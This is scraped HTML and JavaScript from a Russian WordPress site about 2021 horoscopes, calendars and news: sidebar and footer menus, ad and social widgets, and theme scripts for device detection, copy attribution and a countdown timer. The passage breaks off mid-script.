width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/device.js
body_size: 1180
content:
(function(){var device,previousDevice,addClass,documentElement,find,handleOrientation,hasClass,orientationEvent,removeClass,userAgent;previousDevice=window.device;device={};window.device=device;documentElement=window.document.documentElement;userAgent=window.navigator.userAgent.toLowerCase();device.ios=function(){return device.iphone()||device.ipod()||device.ipad();};device.iphone=function(){return!device.windows()&&find('iphone');};device.ipod=function(){return find('ipod');};device.ipad=function(){return find('ipad');};device.android=function(){return!device.windows()&&find('android');};device.androidPhone=function(){return device.android()&&find('mobile');};device.androidTablet=function(){return device.android()&&!find('mobile');};device.blackberry=function(){return find('blackberry')||find('bb10')||find('rim');};device.blackberryPhone=function(){return device.blackberry()&&!find('tablet');};device.blackberryTablet=function(){return device.blackberry()&&find('tablet');};device.windows=function(){return find('windows');};device.windowsPhone=function(){return device.windows()&&find('phone');};device.windowsTablet=function(){return device.windows()&&(find('touch')&&!device.windowsPhone());};device.fxos=function(){return(find('(mobile;')||find('(tablet;'))&&find('; rv:');};device.fxosPhone=function(){return device.fxos()&&find('mobile');};device.fxosTablet=function(){return device.fxos()&&find('tablet');};device.meego=function(){return find('meego');};device.cordova=function(){return window.cordova&&location.protocol==='file:';};device.nodeWebkit=function(){return typeof window.process==='object';};device.mobile=function(){return device.androidPhone()||device.iphone()||device.ipod()||device.windowsPhone()||device.blackberryPhone()||device.fxosPhone()||device.meego();};device.tablet=function(){return device.ipad()||device.androidTablet()||device.blackberryTablet()||device.windowsTablet()||device.fxosTablet();};device.desktop=function(){return!device.tablet()&&!device.mobile();};device.television=function(){var i,tvString;television=["googletv","viera","smarttv","internet.tv","netcast","nettv","appletv","boxee","kylo","roku","dlnadoc","roku","pov_tv","hbbtv","ce-html"];i=0;while(i<television.length){if(find(television[i])){return true;}i++;}return false;};device.portrait=function(){return(window.innerHeight/window.innerWidth)>1;};device.landscape=function(){return(window.innerHeight/window.innerWidth)<1;};device.noConflict=function(){window.device=previousDevice;return this;};find=function(needle){return userAgent.indexOf(needle)!==-1;};hasClass=function(className){var regex;regex=new RegExp(className,'i');return documentElement.className.match(regex);};addClass=function(className){var currentClassNames=null;if(!hasClass(className)){currentClassNames=documentElement.className.replace(/^\s+|\s+$/g,'');documentElement.className=currentClassNames+" "+className;}};removeClass=function(className){if(hasClass(className)){documentElement.className=documentElement.className.replace(" "+className,"");}};if(device.ios()){if(device.ipad()){addClass("ios ipad tablet");}else if(device.iphone()){addClass("ios iphone mobile");}else if(device.ipod()){addClass("ios ipod mobile");}}else if(device.android()){if(device.androidTablet()){addClass("android tablet");}else{addClass("android mobile");}}else if(device.blackberry()){if(device.blackberryTablet()){addClass("blackberry tablet");}else{addClass("blackberry mobile");}}else if(device.windows()){if(device.windowsTablet()){addClass("windows tablet");}else if(device.windowsPhone()){addClass("windows mobile");}else{addClass("desktop");}}else if(device.fxos()){if(device.fxosTablet()){addClass("fxos tablet");}else{addClass("fxos mobile");}}else if(device.meego()){addClass("meego mobile");}else if(device.nodeWebkit()){addClass("node-webkit");}else if(device.television()){addClass("television");}else if(device.desktop()){addClass("desktop");}if(device.cordova()){addClass("cordova");}handleOrientation=function(){if(device.landscape()){removeClass("portrait");addClass("landscape");}else{removeClass("landscape");addClass("portrait");}return;};if(Object.prototype.hasOwnProperty.call(window,"onorientationchange")){orientationEvent="orientationchange";}else{orientationEvent="resize";}if(window.addEventListener){window.addEventListener(orientationEvent,handleOrientation,false);}else if(window.attachEvent){window.attachEvent(orientationEvent,handleOrientation);}else{window[orientationEvent]=handleOrientation;}handleOrientation();if(typeof define==='function'&&typeof define.amd==='object'&&define.amd){define(function(){return device;});}else if(typeof module!=='undefined'&&module.exports){module.exports=device;}else{window.device=device;}}).call(this);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/copy_content.js
body_size: 254
content:
function slyLink(){var istS="... Подробнее:";var body_element=document.getElementsByTagName("body")[0];var choose;choose=window.getSelection();if(choose.toString().length>60){var myLink=document.location.href;var authorLink=istS+" "+"<a href='"+myLink+"'>"+myLink+"</a><br />";var copytext=choose+authorLink;var addDiv=document.createElement("div");addDiv.style.position="absolute";addDiv.style.left="-99999px";body_element.appendChild(addDiv);addDiv.innerHTML=copytext;choose.selectAllChildren(addDiv);window.setTimeout(function(){body_element.removeChild(addDiv);},0);}}document.oncopy=slyLink;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/timer.min.js
body_size: 7576
content:
(function(){var A=function(g,m){return function(){return g.apply(m,arguments)}},B=[].indexOf||function(g){for(var m=0,y=this.length;m<y;m++)if(m in this&&this[m]===g)return m;return-1},D={}.hasOwnProperty;this.flipchartCss='<link href="http://megatimer.ru/timer/timer.min.css?v=3" rel="stylesheet" type="text/css">';this.MegaTimer=function(){function g(a,b){this.plateTick=A(this.plateTick,this);this.circleTick=A(this.circleTick,this);this.newTime=A(this.newTime,this);this.id=a;this.params=b;this.timerElements=
this.cloneObject(C);this.tickEvent=[];m(window,"load",function(a){return function(){return a.run()}}(this));m(window,"focus",function(a){return function(){a.initType();return a.newTime(!0)}}(this))}var m,y,z,C;y=null;z=[];C={secundes:{max:60,min:0,text:"\u0441\u0435\u043a\u0443\u043d\u0434",value:0,view:!0,updated:!1},minutes:{max:60,min:0,text:"\u043c\u0438\u043d\u0443\u0442",value:0,view:!0,updated:!1},hours:{max:24,min:0,text:"\u0447\u0430\u0441\u043e\u0432",value:0,view:!0,updated:!1},days:{max:365,
min:0,text:"\u0434\u043d\u0435\u0439",value:0,view:!0,updated:!1}};g.prototype.destroy=function(){null!=this.interval&&clearInterval(this.interval);null!=this.container&&(this.container.innerHTML="");$("#timer-"+this.id+"-style").remove();return z=[]};g.prototype.run=function(){var a,b,c,d,e,f,l,h;if(null!=this.id&&(b=this.id,0>B.call(z,b))&&(z.push(this.id),this.initView(),this.initType(),null!=this.id)){this.container=document.getElementById("timer"+this.id);this.container.innerHTML="";b=!0;d=[];
for(c in this.timerElements)d.push(c);d.reverse();this.showText=this.params.design.params["text-on"];null==this.showText&&(this.showText=!1);l=0;for(h=d.length;l<h;l++)c=d[l],e=document.createElement("span"),e.id="timer-number-"+this.id+"-"+c,a=document.createElement("span"),a.id="timer-number-value-"+this.id+"-"+c,e.appendChild(a),f=document.createElement("span"),f.id="timer-text-"+this.id+"-"+c,f.innerHTML=this.timerElements[c].text,a=document.createElement("span"),a.className="timer-element",a.id=
